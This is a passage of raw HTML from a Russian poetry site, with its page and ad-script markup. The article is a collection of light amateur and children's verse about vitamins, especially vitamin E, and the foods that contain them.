Рожкова"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://just-moment.ru/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/","url":"https://just-moment.ru/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/","name":"Стихи Про Витамин Е — подборка стихотворений"}}]}]}
  </script>
  <link rel="canonical" href="/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Стихи Про Витамин Е — подборка стихотворений&raquo;" href="/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/36366">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/stihi/stihi-pro-vitamin-e-podborka-stihotvorenij/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Стихи Про Витамин Е — подборка стихотворений"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/stihi/" itemprop="item name">Стихи</a></span>
                </div>
                <h1 itemprop="headline">Стихи Про Витамин Е — подборка стихотворений</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Стихи Про Витамин Е — подборка стихотворений"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-chapter deactive">
                СОДЕРЖАНИЕ
              </div>
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                11 мая 2021
              </div>
            </div>
            <div class="c_chapter">
              <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#vitaminy-rosta-2-3"><span itemprop="name">Витамины роста</span></a>
                  <meta itemprop="position" content="15">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#kto-takie-vitaminy-2-3"><span itemprop="name">Кто такие витамины?</span></a>
                  <meta itemprop="position" content="16">
                </li>
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#vitaminy-2-3"><span itemprop="name">Витамины</span></a>
                  <meta itemprop="position" content="17">
                </li>
                <li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#vitamin-a-2-3"><span itemprop="name">Витамин А</span></a>
                  <meta itemprop="position" content="18">
                </li>
                <li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#vitamin-v-2-3"><span itemprop="name">Витамин В</span></a>
                  <meta itemprop="position" content="19">
                </li>
                <li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#vitamin-s-2-3"><span itemprop="name">Витамин С</span></a>
                  <meta itemprop="position" content="20">
                </li>
                <li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#vitamin-d-2-3"><span itemprop="name">Витамин Д</span></a>
                  <meta itemprop="position" content="21">
                </li>
              </ul>
            </div>
          </header>
          <div class="c_single post-36366 post type-post status-publish format-standard hentry category-stihi">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <p>Умный гражданин обнаружил нечто.<br>
                Витамин с именем Е,<br>
                Хорошо что обнаружен на земле.<br>
                Уже не шелушится кожа.<br>
                У милого улыбка на роже.</p>
                <p>Покушал бананы-расправил грудь<br>
                Ложится в постель на любовное ложе-<br>
                Ночь на волшебство похожа.<br>
                Девки теперь глазами зазывают.<br>
                На лавочке семечки щелкают,<br>
                Витамином Е его угощают.</p>
                <p>Хватит ставить прогнозы.<br>
                Могут быть гипервитаминозы.<br>
                Сколько работы делает организм,<br>
                Не дать витамин-это цинизм.</p>
                <p>Заволновались капиляры.<br>
                Отправить срочно формуляры.<br>
                Ускорьте восстановительные процессы.</p>
                <p>Не достаточно упражнения в фитнесе.<br>
                Неприятен вид на коже пятен.<br>
                Коже дайте другие оттенки.<br>
                Укрепляем сосудов стенки.</p>
                <p>Памяти торопливая река,<br>
                Вверх кривою поползла.<br>
                Вот что значит этот витамин.</p>
                <p>Мои гладкие ладони,пятки.<br>
                Память не играет в прятки.<br>
                Сняла с мозгов вуаль,<br>
                Зовёт к жизни вдаль.<br>
                написано 01.04.2015 года</p>
                <p>Портал Стихи.ру предоставляет авторам возможность свободной публикации своих литературных произведений в сети Интернет на основании пользовательского договора. Все авторские права на произведения принадлежат авторам и охраняются законом. Перепечатка произведений возможна только с согласия его автора, к которому вы можете обратиться на его авторской странице. Ответственность за тексты произведений авторы несут самостоятельно на основании правил публикации и законодательства Российской Федерации. Данные пользователей обрабатываются на основании Политики обработки персональных данных. Вы также можете посмотреть более подробную информацию о портале и связаться с администрацией.</p>
                <p>Ежедневная аудитория портала Стихи.ру – порядка 200 тысяч посетителей, которые в общей сумме просматривают более двух миллионов страниц по данным счетчика посещаемости, который расположен справа от этого текста. В каждой графе указано по две цифры: количество просмотров и количество посетителей.</p>
                <p>© Все права принадлежат авторам, 2000-2021. Портал работает под эгидой Российского союза писателей. 18+</p>
                <p>Витамины — ценные вещества,<br>
                Без них мы никуда.<br>
                Чтоб здоровым, сильным, крепким быть,<br>
                Нужно с витаминами дружить.<br>
                Витаминов много — всех не перечесть,<br>
                Но самые главные среди них есть.<br>
                Без них не может организм существовать,<br>
                Учиться, работать, отдыхать.<br>
                Витамин С — аскорбиновая кислота,<br>
                Польза организму от нее велика.<br>
                Она иммунитет повышает,<br>
                Болезни прочь прогоняет.<br>
                Витамин С есть в фруктах,<br>
                Он есть и во многих овощах.<br>
                Шиповник, сладкий перец, черная смородина —<br>
                главные источники,<br>
                А еще облепиха, яблоки и лимончики.<br>
                Витамин А нужен для зрения,<br>
                Для нормального организма состояния.<br>
                Много его в рыбе и морепродуктах,<br>
                А также в красных, оранжевых,<br>
                Овощах и фруктах.<br>
                В морковке, тыкве, помидорах,<br>
                Петрушке, перце, абрикосах.<br>
                Витамин В1 — тиамин,<br>
                Такой полезный господин.<br>
                Он пищеварительную, нервную системы укрепляет,<br>
                Память отличную сохраняет.<br>
                Много его в гречке, картошке и бобах,<br>
                В грецких орехах, рисе, овощах.<br>
                В витамине В2 нуждаются глаза,<br>
                Печень, кожа, нервная система.<br>
                Он улучшает состояние ногтей, волос,<br>
                Обновляются ткани и идут в рост.<br>
                Он содержится в яйцах,<br>
                Красной рыбе, молоке,<br>
                Мясе, сыре, грибах,<br>
                Зеленых листовых овощах.</p>
                <p>Витамин В6 — ценное вещество,<br>
                Хорошо влияет на все процессы оно.<br>
                В крови, печени, нервах происходят изменения,<br>
                Витамин В6 оказывает благотворное влияние.<br>
                Кушайте смородину, фасоль, шпинат,<br>
                Бананы, мясо, рыбу и яйцо.<br>
                И не будет болеть у вас ничего.<br>
                Витамин В9 — фолиева кислота,<br>
                Необходима для нормального кроветворения и роста.<br>
                Этот витамин улучшает аппетит,<br>
                Обеспечивает здоровый вид.<br>
                Он есть в зеленых овощах,<br>
                Цветной капусте, морковке, бобах.<br>
                Витамин В12 в любую погоду,<br>
                Активизирует обмен жиров, белков и углеводов.<br>
                В12 — витамин роста,<br>
                Употребляя его, вырастаешь быстро.<br>
                Он содержится в таких продуктах,<br>
                Мясе, рыбе, сыре, яйцах и морепродуктах.</p>
                <p>Витамин Д укрепляет зубы, кости,<br>
                Отгоняет от нас все напасти.<br>
                Употребляйте рыбу, яйца и икру.<br>
                Располагайте свой организм к добру.<br>
                Витамин Е укрепляет наш организм,<br>
                Защищает от болезней и прочих катаклизм.<br>
                Замедляет процессы старения,<br>
                Предупреждает болезней сердца развитие.<br>
                Кушайте мясо, яйца, молоко, орехи,<br>
                Зелень, черешню, бобы и злаки.<br>
                Еще витаминов есть много,<br>
                Пополняйте организм ими строго.<br>
                Тогда не будете болеть,<br>
                Будете веселиться и песни петь.</p>
                <p>Витамины нам полезны,<br>
                Это точно знаю.<br>
                Только их не из таблеток<br>
                Я употребляю.<br>
                Получаю их из пищи<br>
                Вкусной и полезной.<br>
                Где же прячутся они?<br>
                Очень интересно.<br>
                Объясняет мама мне<br>
                Они прячутся везде.<br>
                Ты из фруктов, овощей,<br>
                Получай их поскорей.</p>
                <div id="toc_container" class="toc_white no_bullets">
                  <p class="toc_title">Содержание</p>
                  <ul class="toc_list">
                    <li></li>
                    <li></li>
                    <li>
                      <ul>
                        <li></li>
                        <li></li>
                        <li></li>
                        <li></li>
                      </ul>
                    </li>
                  </ul>
                </div>
                <h2 id="vitaminy-rosta-2-3"><span id="i">Витамины роста</span></h2>
                <p>Кто редиску уважает?<br>
                Кто редиску обожает.<br>
                Очень быстро тот растёт! —<br>
                Побежали в огород,<br>
                Там в большие миски<br>
                Нарвали мы редиски.<br>
                Попадёт она на зуб,<br>
                Только слышно: ХРУП, ХРУП!<br>
                И взрослея с каждым днём,<br>
                Мы растём! РАСТЁМ! РАСТЁМ!<br>
                Хочешь подрасти? Так это просто!<br>
                Витамины ешьте роста!</p>
                <h2 id="kto-takie-vitaminy-2-3"><span id="i-2">Кто такие витамины?</span></h2>
                <p>Кто такие витамины?<br>
                Для чего проникли в лук,<br>
                В молоко и в мандарины,<br>
                В черный хлеб, в морковь, в урюк?<br>
                Рассмотрю-ка их в окрошке,<br>
                Через дедовы очки —<br>
                Кто они? Соринки? Мошки?<br>
                Человечки? Паучки?<br>
                Может в перце и петрушке,<br>
                Незаметные на взгляд,<br>
                Очень маленькие пушки<br>
                По бактериям палят?!<br>
                Если так, то Витамины<br>
                Мне нужны наверняка —<br>
                Съем на полдник мандарины,<br>
                На ночь выпью молока!</p>
                <p>Чтоб сильным быть, ловким,<br>
                здоровым, веселым<br>
                Не стоит есть чипсы<br>
                и пить Кока-Колу.<br>
                Съешь яблоко, сливы,<br>
                лимон, апельсины —<br>
                Во фруктах и в ягодах<br>
                есть витамины.<br>
                Нам справиться с насморком,<br>
                гриппом, ангиной<br>
                Помогут не чипсы,<br>
                а те витамины,<br>
                Что в ягодах, фруктах<br>
                живут, в овощах,<br>
                В сырАх, творогАх,<br>
                в молоке и борщах…<br>
                Всем нравится сочную,<br>
                спелую грушу,<br>
                Клубнику, чернику,<br>
                смородину кушать…<br>
                В различных продуктах —<br>
                от рыб до малины,<br>
                Для жизни важнейшие<br>
                есть витамины.<br>
                Зовутся они: К; Е; Д; А; В; С,<br>
                Содержатся — в зелени,<br>
                в злаках, в яйце…<br>
                Так важно Что пьем мы<br>
                и что мы едим.<br>
                Нам солнечный свет<br>
                также необходим.<br>
                Чтоб были хорошими<br>
                зубы и зренье,<br>
                Чтоб волосы, кожа<br>
                была — загляденье,<br>
                Должна быть еде наша<br>
                разнообразной.<br>
                По цвету — зеленой,<br>
                и желтой, и красной…<br>
                От горького лука —<br>
                до сладкой малины…<br>
                И с пищей получим<br>
                мы все витамины<br>
                Их только безмерно<br>
                нельзя увеличивать.<br>
                Поэтому надо себя<br>
                ограничивать:<br>
                Коль съешь не один апельсин —<br>
                двадцать пять,<br>
                Возможно придется<br>
                врача вызывать.</p>
                <h2 id="vitaminy-2-3"><span id="i-3">Витамины</span></h2>
                <h3 id="vitamin-a-2-3"><span id="i-4">Витамин А</span></h3>
                <p>Помни истину простую —<br>
                Лучше видит только тот.<br>
                Кто жует морковь сырую<br>
